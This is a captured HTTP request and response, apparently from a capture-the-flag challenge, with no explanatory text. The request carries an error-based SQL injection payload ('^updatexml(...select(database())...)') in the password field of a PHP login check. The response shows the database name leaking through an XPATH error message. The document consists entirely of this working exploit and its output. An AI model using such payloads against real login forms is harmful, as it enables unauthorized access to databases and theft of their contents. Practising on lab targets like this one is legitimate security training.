 GET /check.php?username=admin&password=pass'^updatexml(1,concat(0x7e,(select(database())),0x7e),1)%23 HTTP/1.1
Host: 99fd2599-d942-4141-9947-97a30e059ed7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://99fd2599-d942-4141-9947-97a30e059ed7.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 24 Feb 2020 06:36:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 668
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attac
fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error! <br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error: '~geek~'</p>
</body>